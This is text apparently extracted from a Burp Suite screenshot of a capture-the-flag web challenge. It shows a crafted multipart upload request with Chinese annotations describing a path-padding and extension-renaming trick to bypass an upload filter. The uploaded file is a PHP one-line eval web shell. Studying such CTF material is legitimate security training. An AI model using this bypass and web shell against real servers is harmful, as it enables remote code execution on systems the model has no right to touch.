 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com ?
Request Response
Raw Params Headers Hex
Hex
Raw
POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------113791921328365
Content-Length: 630
Referer: http://ctf5.shiyanbar.com/web/upload/
Cookie: PHPSESSID=ebmm0vccnq1tvh97qcqb3tuaa1
X-Forwarded-For: 8.8.8.8
加了几个空格做标记
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------113791921328365
Content-Disposition: form-data; name="dir"
/uploads/eval01.php
将路径名后面加上eval01.php和几个空格
-----------------------------113791921328365
Content-Disposition: form-data; name="file"; filename="eval01.jpg"
Content-Type: application/octet-stream
修改文件后缀名为.jpg
<?php @eval($_POST['a']); ?>
-----------------------------113791921328365
Content-Disposition: form-data; name="submit"
Submit
-----------------------------113791921328365--